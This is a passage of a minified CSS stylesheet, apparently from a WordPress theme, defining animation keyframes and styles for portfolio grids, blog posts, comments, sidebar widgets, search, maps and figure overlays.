rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}.portfolio{text-align:center}.portfolio .figure{text-align:initial;visibility:hidden;display:inline-block}.portfolio-active .figure{visibility:visible}.isotope .figure.animated,.isotope .figure:not(.portfolio-os-animation){visibility:visible}[class*=oxy-agent-] .isotope .figure{visibility:visible!important}[class*=oxy-agent-] .isotope .figure.animated{animation-name:none!important}.portfolio-title{font-size:14px;font-weight:400;padding:0 20px;line-height:30px;margin-top:0}.portfolio-title strong{font-weight:700}.portfolio-filters .btn-group,.portfolio-title{margin-bottom:12px}.portfolio-masonry img{width:100%}.portfolio-nav{position:absolute;right:15px;top:0}.portfolio-nav ul{list-style-type:none;margin:0;padding:0;display:table;height:100%}.portfolio-nav li{display:table-cell;vertical-align:middle}.portfolio-nav a,.post-details span,.widget_tag_cloud ul li{display:inline-block}.portfolio-nav svg{width:36px;vertical-align:middle;height:36px}.big+.portfolio-nav,h1+.portfolio-nav{line-height:48px}h2+.portfolio-nav{line-height:36px}h3+.portfolio-nav{line-height:27px}.bigger+.portfolio-nav{line-height:58px}.super+.portfolio-nav{line-height:72px}.hyper+.portfolio-nav{line-height:115px}@media (max-width:767px){.portfolio-nav{position:relative;right:0;margin:0 20px!important;line-height:24px}.portfolio-nav ul{text-align:center;height:auto;width:100%}.portfolio-nav li{display:inline-block}.portfolio-nav svg{height:36px;width:36px}.portfolio-filters,.portfolio-title{float:none!important}}.blog-header,.widget_calendar .table tbody td{position:relative}.breadcrumb-blog{background:0 0;font-size:14px;position:absolute;margin-bottom:0;line-height:24px;top:0%;right:0;padding-top:0;padding-bottom:0}.breadcrumb-blog>li+li:before{padding:0 0 0 5px}.big+.breadcrumb-blog,h1+.breadcrumb-blog{line-height:48px}h2+.breadcrumb-blog{line-height:36px}h3+.breadcrumb-blog{line-height:27px}.bigger+.breadcrumb-blog{line-height:58px}.super+.breadcrumb-blog{line-height:72px}.hyper+.breadcrumb-blog{line-height:115px}.post{margin-bottom:96px;position:relative}.post:after{content:"";box-sizing:border-box;-moz-box-sizing:border-box;position:absolute;bottom:-48px;left:0;right:0;height:1px}.single .post{margin-bottom:72px}.single .post p{margin-bottom:24px}.single .post:after{bottom:-36px}.post-title{margin-top:0;margin-bottom:8px;line-height:1.2em;font-weight:inherit}.post-head{margin-bottom:24px;position:relative}.post-head.no-title,.widget_search form,.widget_social ul.social-icons{margin-bottom:0}.post-head .post-details{margin:0!important}.post-media>*{margin-bottom:24px!important}.post-body{margin-bottom:24px}.post-details{margin:24px 0}.post-details span{margin-right:12px;padding-right:12px;border-right-style:solid;border-right-width:1px}.post-details span i{vertical-align:middle;margin-top:-.4em}.post-details span:last-child{margin-right:0;padding-right:0;border-right-width:0}.single-post .post-body+.post-details{margin:36px 0;text-align:center}.post-tags a{display:inline-block;font-size:.9em!important;text-transform:none!important;margin-right:4px;padding:0 12px;text-decoration:none;transition:all .2s}.post-more-link{margin:12px 0 0}.post-more-link i{width:16px;text-align:center;line-height:24px;vertical-align:middle}.post-more-link.btn i{text-align:right;vertical-align:baseline}.post-share ul.social-icons li,.post-tags a{line-height:24px}.post-share ul.social-icons li a{height:24px;line-height:24px;font-size:.9em!important}.post-navigation{margin-bottom:48px}.post-navigation a,.post-navigation span{font-size:14px}.post .author-info{text-align:center;margin-top:36px;padding-top:36px;border-top:1px solid}.post .author-info img{max-width:72px}.post .author-info h3{margin-top:0}.blog-list-layout-left .post:not(.format-audio) .post-head,.blog-list-layout-right .post:not(.format-audio) .post-head{margin-bottom:12px}.blog-list-layout-left .post:not(.format-audio) .post-media,.blog-list-layout-right .post:not(.format-audio) .post-media{float:left;width:30%;margin-right:30px}.blog-list-layout-left .post:not(.format-audio) .post-more,.blog-list-layout-right .post:not(.format-audio) .post-more{text-align:right}.blog-list-layout-left .post:not(.format-audio) .post-body:after,.blog-list-layout-right .post:not(.format-audio) .post-body:after{content:"";display:table;clear:both}.blog-list-layout-left .blog-list-layout-right .post-media,.blog-list-layout-right .blog-list-layout-right .post-media{margin-right:0;margin-left:30px;float:right}.blog-list-layout-left .blog-list-layout-right .post-more,.blog-list-layout-right .blog-list-layout-right .post-more{text-align:left}@media (max-width:992px){.blog-list-layout-left .post:not(.format-audio) .post-media,.blog-list-layout-right .post:not(.format-audio) .post-media{float:none;width:100%;margin-right:0;margin-left:0}}.post-grid{box-shadow:0 1px 3px rgba(0,0,0,.1);border:1px solid;position:relative;transition:all .2s}.post-grid:hover{box-shadow:0 2px 6px rgba(0,0,0,.1)}.post-grid-content{padding:24px 24px 16px}.post-grid-content-title{margin-top:0;margin-bottom:16px}.post-grid blockquote footer,.post-grid-content-footer{padding-top:16px;margin-top:16px;border-top:1px solid;line-height:24px;font-size:.9em}.post-grid blockquote{margin-bottom:0;padding:0 24px}.post-grid blockquote p{font-size:18px;line-height:27px}.post-grid blockquote:before{font-size:48px}.post-grid blockquote footer{text-transform:uppercase;line-height:1;font-size:.8em}.figure-caption-category{position:absolute;top:0;right:0;margin-top:0}.figcaption-top .figure-caption-category{top:auto;bottom:0}.figure-caption-category a{display:block;padding:8px 16px}.post-grid-overlay{padding-top:75%;background-size:auto 110%;background-position:top;overflow:hidden;transition:all .4s;border:0}.post-grid-overlay blockquote p,.post-grid-overlay>a{position:absolute;width:100%;height:100%;top:0;left:0}.post-grid-overlay .post-grid-content{position:absolute;padding:16px;width:100%;-ms-transform:translateY(46px);transform:translateY(46px);bottom:0;transition:all .3s}.post-grid-overlay .post-grid-content-footer{line-height:1}.post-grid-overlay:hover{background-position:bottom}.post-grid-overlay:hover .post-grid-content{-ms-transform:translateY(0);transform:translateY(0)}.post-grid-overlay blockquote{position:absolute;top:16px;left:16px;bottom:16px;right:16px}.post-grid-overlay blockquote p{display:block;display:-webkit-box;padding:0 24px;height:135px;-webkit-line-clamp:5;overflow:hidden;text-overflow:ellipsis}.post-grid-overlay blockquote footer{position:absolute;width:100%;bottom:0;left:0}.post-list>div{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid}.post-list>div:last-child,.widget_archive li:last-child,.widget_categories li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_rss li:last-child,.widget_twitter li:last-child{border-bottom:0}.post-list-image{display:block;float:left;width:48px;margin-right:12px}.post-list-title{margin:0}.comments{padding-bottom:24px}.comments,.comments-head{margin-bottom:24px}.comments-head h3{margin-bottom:0;font-weight:700}.media-comment{margin-top:48px;position:relative;overflow:visible;width:100%;display:table!important}.media-comment .media-comment{margin-top:24px}.media-avatar{width:50px;min-width:50px}.media-inner{padding:0 10px 20px;position:relative}.media-inner p:last-child{margin-bottom:0}.media-inner:after{content:"";position:absolute;height:1px;right:12px;left:12px;bottom:0}#submit{padding:6px 16px}#cancel-comment-reply{float:right}.media-inner .comments-form{margin-bottom:0;padding-bottom:0}.media-inner .comments-form .comments-head{margin-top:12px;margin-left:0}.media-inner .comments-form .comments-body{margin-left:0}.media-inner .comments-form .post-icon,.widget_categories label{display:none}.post-masonry{transition:all .2s}.post-masonry .post-grid{display:block;opacity:0;transition:all .4s}.post-masonry.isotope-item .post-grid{opacity:1}.post-sticky{display:block;float:right}.post-sticky i{font-size:.8em;vertical-align:top}@media (max-width:992px){.breadcrumb-blog,.post-sticky i{position:relative}.media-inner .comments-form .comments-head{margin-top:12px;padding-top:0;border-top:0}.post-head .post-details{text-align:center}.post-extras{margin-bottom:24px}.post-sticky{width:24px;height:24px}.post-sticky i{line-height:24px;font-size:11px;vertical-align:middle;top:-1px}}@media (max-width:480px){.media-comment{margin-top:24px}.media-comment .media-avatar{position:relative;margin:0 auto 20px;text-align:center;float:none!important}.media-comment .comment-reply{float:right}}.sidebar-widget{margin-bottom:36px}.sidebar-header{margin-top:0;position:relative}.widget_search .btn{font-size:14px!important}.widget_search .btn:focus,.widget_search .btn:hover{outline:none}.widget_categories select{padding-right:30px;padding-left:16px;line-height:36px;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:'';width:100%}.widget_archive .menu,.widget_categories .menu,.widget_meta .menu,.widget_nav_menu .menu,.widget_pages .menu,.widget_recent_comments .menu,.widget_recent_entries .menu,.widget_rss .menu,.widget_twitter .menu{background:0 0}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul,.widget_twitter ul{margin-left:0;padding-left:0;list-style-type:none;margin-bottom:0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.widget_twitter li{clear:both;margin-bottom:8px;position:relative;border-bottom:1px solid;padding-bottom:8px}.widget_archive p,.widget_categories p,.widget_meta p,.widget_nav_menu p,.widget_pages p,.widget_recent_comments p,.widget_recent_entries p,.widget_rss p,.widget_twitter p{text-indent:0;margin-bottom:0}.widget_archive .sub-menu,.widget_categories .sub-menu,.widget_meta .sub-menu,.widget_nav_menu .sub-menu,.widget_pages .sub-menu,.widget_recent_comments .sub-menu,.widget_recent_entries .sub-menu,.widget_rss .sub-menu,.widget_twitter .sub-menu{margin-top:8px;padding-top:8px;border-top:1px solid}.widget_archive .sub-menu li:before,.widget_categories .sub-menu li:before,.widget_meta .sub-menu li:before,.widget_nav_menu .sub-menu li:before,.widget_pages .sub-menu li:before,.widget_recent_comments .sub-menu li:before,.widget_recent_entries .sub-menu li:before,.widget_rss .sub-menu li:before,.widget_twitter .sub-menu li:before{content:"- "}.widget_archive .sub-menu li:last-child,.widget_categories .sub-menu li:last-child,.widget_meta .sub-menu li:last-child,.widget_nav_menu .sub-menu li:last-child,.widget_pages .sub-menu li:last-child,.widget_recent_comments .sub-menu li:last-child,.widget_recent_entries .sub-menu li:last-child,.widget_rss .sub-menu li:last-child,.widget_twitter .sub-menu li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.widget_archive .post-icon,.widget_categories .post-icon,.widget_meta .post-icon,.widget_nav_menu .post-icon,.widget_pages .post-icon,.widget_recent_comments .post-icon,.widget_recent_entries .post-icon,.widget_rss .post-icon,.widget_twitter .post-icon{position:absolute;width:40px;height:40px;text-align:center;margin-right:8px;top:3px;left:0}.widget_archive .post-icon i,.widget_categories .post-icon i,.widget_meta .post-icon i,.widget_nav_menu .post-icon i,.widget_pages .post-icon i,.widget_recent_comments .post-icon i,.widget_recent_entries .post-icon i,.widget_rss .post-icon i,.widget_twitter .post-icon i{font-size:14px;line-height:40px}.text-center .widget_archive .post-icon,.text-center .widget_categories .post-icon,.text-center .widget_meta .post-icon,.text-center .widget_nav_menu .post-icon,.text-center .widget_pages .post-icon,.text-center .widget_recent_comments .post-icon,.text-center .widget_recent_entries .post-icon,.text-center .widget_rss .post-icon,.text-center .widget_twitter .post-icon{float:none;display:inline-block}.text-right .widget_archive .post-icon,.text-right .widget_categories .post-icon,.text-right .widget_meta .post-icon,.text-right .widget_nav_menu .post-icon,.text-right .widget_pages .post-icon,.text-right .widget_recent_comments .post-icon,.text-right .widget_recent_entries .post-icon,.text-right .widget_rss .post-icon,.text-right .widget_twitter .post-icon{float:right;margin-right:0;margin-left:8px}.widget_archive small,.widget_categories small,.widget_meta small,.widget_nav_menu small,.widget_pages small,.widget_recent_comments small,.widget_recent_entries small,.widget_rss small,.widget_twitter small{display:block}.widget_recent_entries li{padding-left:48px;min-height:45px}.widget_recent_entries a{font-weight:700}.widget_tag_cloud ul{margin:0;padding:0;list-style:none;*zoom:1}.widget_tag_cloud ul:after{content:"";display:table;clear:both}.widget_tag_cloud ul li{margin-bottom:6px}.widget_tag_cloud ul a{display:block;line-height:24px;font-size:.9em!important;text-transform:none!important;margin-right:4px;padding:0 12px;text-decoration:none;transition:all .2s}.text-right .widget_tag_cloud ul a{margin-right:0;margin-left:6px}.widget_oxy_twitter ul{padding-left:0;list-style-type:none}.widget_oxy_twitter li{position:relative;padding-left:24px;font-size:14px;margin-bottom:12px}.widget_oxy_twitter li:before{display:block;height:24px;line-height:24px;width:24px;content:"\f099";font-family:FontAwesome;position:absolute;top:0;left:0}.widget_oxy_twitter li li:last-child{margin-bottom:0}#masthead .sidebar-widget,.top-bar .sidebar-widget,.widget_calendar .table,.widget_social ul.social-icons li,.widget_social ul.social-icons li a{margin-bottom:0}.logo-sidebar .widget_social ul.social-icons li,.logo-sidebar .widget_social ul.social-icons li a,.menu-sidebar .widget_social ul.social-icons li,.menu-sidebar .widget_social ul.social-icons li a,.subfooter .widget_social ul.social-icons li,.subfooter .widget_social ul.social-icons li a{line-height:24px;height:24px}.widget_calendar caption{font-size:13px}.widget_calendar .table tbody a{display:block;position:absolute;left:0;top:0;width:100%;height:100%;line-height:41px;text-align:center}.widget_calendar tfoot tr td:last-child{text-align:right}#masthead .sidebar-widget>*,.top-bar .sidebar-widget>*{margin-bottom:0!important;padding-bottom:0!important}#masthead .sidebar-widget .sidebar-header,.top-bar .sidebar-widget .sidebar-header{display:none}.top-bar .sidebar-widget{display:inline-block;vertical-align:top;position:relative;font-size:.9em}#masthead .sidebar-widget{padding-left:6px;margin-left:6px}.top-bar{z-index:100}.top-bar li{display:inline-block;margin-bottom:0!important}.top-bar .widget_archive .children,.top-bar .widget_archive li,.top-bar .widget_categories .children,.top-bar .widget_categories li,.top-bar .widget_meta .children,.top-bar .widget_meta li,.top-bar .widget_nav_menu .children,.top-bar .widget_nav_menu li,.top-bar .widget_pages .children,.top-bar .widget_pages li,.top-bar .widget_recent_comments .children,.top-bar .widget_recent_comments li,.top-bar .widget_recent_entries .children,.top-bar .widget_recent_entries li,.top-bar .widget_twitter .children,.top-bar .widget_twitter li{margin-bottom:0;padding-bottom:0;border-bottom:0;border-top:0!important}.top-bar .top-left .widget_archive li,.top-bar .top-left .widget_categories li,.top-bar .top-left .widget_meta li,.top-bar .top-left .widget_nav_menu li,.top-bar .top-left .widget_pages li,.top-bar .top-left .widget_recent_comments li,.top-bar .top-left .widget_recent_entries li,.top-bar .top-left .widget_twitter li{padding-right:8px;margin-right:8px;border-right-width:1px;border-right-style:solid}.top-bar .top-left .widget_archive li:last-child,.top-bar .top-left .widget_categories li:last-child,.top-bar .top-left .widget_meta li:last-child,.top-bar .top-left .widget_nav_menu li:last-child,.top-bar .top-left .widget_pages li:last-child,.top-bar .top-left .widget_recent_comments li:last-child,.top-bar .top-left .widget_recent_entries li:last-child,.top-bar .top-left .widget_twitter li:last-child{padding-right:0;margin-right:0;border-right-width:0}.top-bar .top-right .widget_archive li,.top-bar .top-right .widget_categories li,.top-bar .top-right .widget_meta li,.top-bar .top-right .widget_nav_menu li,.top-bar .top-right .widget_pages li,.top-bar .top-right .widget_recent_comments li,.top-bar .top-right .widget_recent_entries li,.top-bar .top-right .widget_twitter li{padding-left:8px;margin-left:8px;border-left-width:1px;border-left-style:solid}.top-bar .top-right .widget_archive li:first-child,.top-bar .top-right .widget_categories li:first-child,.top-bar .top-right .widget_meta li:first-child,.top-bar .top-right .widget_nav_menu li:first-child,.top-bar .top-right .widget_pages li:first-child,.top-bar .top-right .widget_recent_comments li:first-child,.top-bar .top-right .widget_recent_entries li:first-child,.top-bar .top-right .widget_twitter li:first-child{padding-left:0;margin-left:0;border-left-width:0}.top-bar .sub-menu{margin:0;padding-left:0;display:inline-block}.top-bar .sub-menu li{padding-left:8px}.subfooter .sub-menu li:before,.top-bar .sub-menu li:before{content:""}.top-bar .widget_search{position:inherit}#navbar-slide .sidebar-widget{text-align:center;clear:both;width:100%}#navbar-slide .widget_social ul.social-icons{height:36px;line-height:36px}#footer .sidebar-widget{margin-bottom:24px}#footer .sidebar-widget:last-child{margin-bottom:0}#footer .widget_search form{max-width:320px;display:inline-block}.menu-widget{padding-bottom:8px}.menu-widget .menu-widget-header{font-size:16px;padding-bottom:8px}.subfooter .sidebar-widget{display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.subfooter .sidebar-widget>*{margin-bottom:0!important;padding-bottom:0!important}.oxy_mega_menu-no-dividers>ul>li:before,.subfooter .sidebar-header{display:none}.subfooter .sidebar-widget li{display:inline-block;margin-bottom:0!important;padding-left:8px}#footer .widget_wpml_language_selector li:first-child,.sidebar .widget_wpml_language_selector li:first-child,.subfooter .sidebar-widget li:first-child{padding-left:0}.subfooter .widget_archive .children,.subfooter .widget_archive li,.subfooter .widget_categories .children,.subfooter .widget_categories li,.subfooter .widget_meta .children,.subfooter .widget_meta li,.subfooter .widget_nav_menu .children,.subfooter .widget_nav_menu li,.subfooter .widget_pages .children,.subfooter .widget_pages li,.subfooter .widget_recent_comments .children,.subfooter .widget_recent_comments li,.subfooter .widget_recent_entries .children,.subfooter .widget_recent_entries li,.subfooter .widget_twitter .children,.subfooter .widget_twitter li{margin-bottom:0;padding-bottom:0;border-bottom:0;border-top:0!important}.subfooter .sub-menu{margin:0;padding-left:0;display:inline-block}.subfooter .sub-menu li{padding-left:8px}.subfooter .widget_search{position:inherit}.widget_wpml_language_selector{position:relative}.widget_wpml_language_selector li{position:relative;padding-right:6px}.widget_wpml_language_selector li:before{content:"";position:absolute;height:16px;width:1px;top:50%;left:0;margin-top:-8px}.menu-item-object-oxy_mega_menu .dropdown-menu>li:first-child:before,.widget_wpml_language_selector li:first-child:before{display:none}.widget_wpml_language_selector li:last-child{padding-right:0}.widget_wpml_language_selector li a{float:none!important}.widget_wpml_language_selector li a:before{display:none!important}#masthead .widget_wpml_language_selector li a{display:inline-block;margin:0 6px;padding:0!important}#masthead .widget_wpml_language_selector li.menu-item .navbar-text{margin:0 8px;padding:8px!important}#footer .widget_wpml_language_selector li a,.sidebar .widget_wpml_language_selector li a{margin:6px}#footer .widget_wpml_language_selector li:first-child a,.sidebar .widget_wpml_language_selector li:first-child a{margin-left:0}.widget_wpml_language_selector .dropdown{position:static}@media (max-width:991px){.sidebar{margin-top:80px}.sidebar .sidebar-widget{margin-bottom:24px}.sidebar .widget_search input{width:100%}.sidebar .widget_oxy_twitter li{padding-left:24px}.menu-sidebar .sidebar-widget{margin:12px 0!important;text-align:center}.menu-sidebar .top-search form{left:0;right:0}.top-bar .top-search form{background:0 0}.top-bar .top-search .btn{vertical-align:top}#footer .sidebar-widget{text-align:left}#footer .sidebar-header:after{left:0;margin-left:0!important}#footer .widget_social .social-icons li{padding-left:0;padding-right:5px}#footer .widget_social .social-icons.social-lg{padding-right:10px}#footer .widget_tag_cloud ul li a{margin-right:6px}}@media (min-width:992px){#masthead .widget_search form,.top-bar .widget_search form{display:none}.menu-sidebar .sidebar-widget{float:left}.top-search{text-align:center;width:24px;display:block}.top-search form{position:absolute;top:0;left:0;right:0;z-index:10}.top-search form:active,.top-search form:focus{outline:none}.top-search .search-trigger{cursor:pointer;width:24px;height:24px;display:block;position:relative;z-index:10;transform:translate3d(0,0,0);-ms-transform:translateX(0) translateY(0)}.top-search .search-trigger:after,.top-search .search-trigger:before{content:"";position:absolute;transition:all .3s;-webkit-backface-visibility:hidden}.top-search .search-trigger:before{width:12px;height:12px;border:2px solid;border-radius:50%;top:50%;left:50%;background:0 0;transform:translate3d(-8px,-8px,0);-ms-transform:translateX(-8px) translateY(-8px)}.top-search .search-trigger:after{width:2px;height:6px;-ms-transform:translateX(2px) translateY(1px) rotate(-45deg);transform:translate3d(2px,1px,0) rotate(-45deg);top:50%;left:50%}.top-search .navbar-text{position:relative;z-index:11}.top-search.active .search-trigger:after,.top-search.active .search-trigger:before{width:1px;height:24px;border:0}.top-search.active .search-trigger:after{-ms-transform:translateX(0) translateY(-50%) rotate(-45deg);transform:translate3d(0,-50%,0) rotate(-45deg)}.top-search.active .search-trigger:before{-ms-transform:translateX(0) translateY(-50%) rotate(45deg);transform:translate3d(0,-50%,0) rotate(45deg)}.top-search .input-group-btn{visibility:hidden}.top-search input,.top-search input:active,.top-search input:focus{box-shadow:none;outline:none;border-color:transparent}.top-search input::-ms-clear{display:none}.top-search .btn{background:0 0;vertical-align:top}#masthead .logo-sidebar .top-search input,#masthead .menu-sidebar .top-search input{font-size:24px}#masthead .logo-sidebar .form-control,#masthead .menu-sidebar .form-control{transition:all .3s;line-height:1.5}.top-bar .top-search form{left:0;right:0}.top-bar .search-trigger{height:36px}}@media (min-width:768px){.top-left .sidebar-widget{padding-right:16px;margin-right:16px;border-right-width:1px;border-right-style:solid}.top-left .sidebar-widget:last-child{padding-right:0;margin-right:0;border-right:0}.top-right .sidebar-widget{padding-left:6px;margin-left:6px;border-left-width:1px;border-left-style:solid}.top-right .sidebar-widget:first-child{padding-left:0;margin-left:0;border-left:0}}@media (max-width:767px){.top-bar .sidebar-widget{padding-right:6px;margin-left:6px}}.google-map{height:500px}.google-map img{max-width:inherit}.google-map.map-small{height:354px}.map-overlay{position:absolute;width:100%;left:0;top:100px}.map-overlay .container{position:relative}.contact-details{position:absolute;width:40%;right:0;max-width:400px}.map-marker-label{width:200px;text-align:center;box-sizing:border-box;position:relative;line-height:1.5em;min-width:280px;padding:12px;box-shadow:1px 1px 1px rgba(0,0,0,.2);border-radius:2px;transition:all .2s;animation-delay:3s}.map-marker-label:after,.map-marker-label:before{content:"";position:absolute;width:0;height:0;top:100%;left:50%}.map-marker-label:after{margin-left:-11px}.map-marker-label:after,.map-marker-label:before{border-left:10px solid transparent;border-right:10px solid transparent}.map-marker-label:before{border-top:10px solid rgba(0,0,0,.2);margin-bottom:-1px;margin-left:-9px}.map-marker-label:after{border-top:10px solid #fff}@media (max-width:767px){#map{height:200px}.map-overlay{position:inherit;top:0;padding-bottom:8%}.map-overlay .container{padding:0}.contact-details{width:100%;max-width:100%;left:0;top:0;position:inherit}}.figure{display:inline-block;vertical-align:top;position:relative;max-width:100%}.figure-image,.figure-overlay{display:block;position:relative;overflow:hidden}.figure-image img{transition:all .5s}.figure-overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;box-sizing:border-box;-mox-box-sizing:border-box;padding:12px;-webkit-backface-visibility:hidden;transition:all .3s}.figure-overlay-container{display:block;width:100%;height:100%;display:table}.figure-overlay-container>*{display:table-cell;vertical-align:middle}.figcaption-top .figure-overlay-container>*{vertical-align:top}.figcaption-bottom .figure-overlay-container>*{vertical-align:bottom}.figure-caption-title{margin-top:11.5px;margin-bottom:11.5px}.figure-caption-title span{font-weight:400}.figure-active .figure-image .figure-overlay,.figure-image:hover .figure-overlay{opacity:1;-ms-transform:translateX(0);transform:translateX(0);-ms-transform:translateY(0);transform:translateY(0);margin:0;top:0}.fade-in .figure-overlay{opacity:0}.from-top .figure-overlay{-ms-transform:translateY(-100%);transform:translateY(-100%)}.from-bottom .figure-overlay{-ms-transform:translateY(100%);transform:translateY(100%)}.from-left .figure-overlay{-ms-transform:translateX(-100%);transform:translateX(-100%)}.from-right .figure-overlay{-ms-transform:translateX(100%);transform:translateX(100%)}.fade-always .figure-overlay{opacity:0!important;transition:none}.fade-none .figure-overlay{transition:none}.figure-active.image-filter-grayscale .figure-image img,.figure.image-filter-grayscale .figure-image:hover img{filter:grayscale(100%)}.figure-active.image-filter-sepia .figure-image img,.figure.image-filter-sepia .figure-image:hover img{filter:sepia(55%)}.figure-active.image-filter-blur .figure-image img,.figure.image-filter-blur .figure-image:hover img{filter:blur(2px)}.figure.image-filter-grayscale.image-filter-invert .figure-image img{filter:grayscale(100%)}.figure.image-filter-blur.image-filter-invert .figure-image:hover img,.figure.image-filter-grayscale.image-filter-invert .figure-image:hover img,.figure.image-filter-sepia.image-filter-invert .figure-image:hover img{filter:none}.figure.image-filter-sepia.image-filter-invert .figure-image img{filter:sepia(55%)}.figure.image-filter-blur.image-filter-invert .figure-image img{filter:blur(2px)}.figure.image-effect-zoom-in:hover img{transform:scale3d(1.1,1.1,1)}.figure.image-effect-zoom-out{perspective:1000px}.figure.image-effect-zoom-out img{transform:translate3d(0,0,200px)}.figure.image-effect-zoom-out:hover img{transform:translate3d(0,0,0)}.figure.image-effect-scroll-left img{width:calc(105%);max-width:none}.figure.image-effect-scroll-left:hover img{transform:translate3d(-5%,0,0)}.figure.image-effect-scroll-right img{width:calc(105%);transform:translate3d(-5%,0,0);max-width:none}.figure.image-effect-scroll-right:hover img{transform:translate3d(0,0,0)}.figure-circle .figure-image{border-radius:50%;overflow:hidden}.figure-circle .figure-image .figure-image img,.figure-circle .figure-image .figure-overlay{border-radius:50%}.figure-overlay .figure-overlay-container{display:table;height:100%}.figure-overlay .figure-overlay-container .figure-caption{display:table-cell;margin-top:12px}.figure-overlay .figure-overlay-container .figure-caption p{font-size:.875em}.figure-overlay .figure-overlay-container .figure-caption .btn{margin:8px 6px}.figcaption-top .figure-caption{vertical-align:top}.figcaption-middle .figure-caption{vertical-align:middle}.figcaption-bottom .figure-caption{vertical-align:bottom}.figure-overlay-icons{margin-bottom:0;padding-bottom:0!important}.figure-overlay-icons i{font-size:21px;line-height:40px!important}ul.figure-overlay-icons li{margin-bottom:0;opacity:0;-ms-transform:translateY(10px);transform:translateY(10px);transition:all .2s}ul.figure-overlay-icons a{line-height:1}.figure-overlay-icons li:nth-child(1){transition-delay:.1s}.figure-overlay-icons li:nth-child(2){transition-delay:.2s}.figure-overlay-icons li:nth-child(3){transition-delay:.3s}.figure-overlay-icons li:nth-child(4){transition-delay:.4s}.figure-overlay-icons li:nth-child(5){transition-delay:.5s}.figure-overlay-icons li:nth-child(6){transition-delay:.6s}.figure-overlay-icons li:nth-child(7){transition-delay:.7s}.figure-overlay-icons li:nth-child(8){transition-delay:.8s}.figure-overlay-icons li:nth-child(9){transition-delay:.9s}.figure-overlay-icons 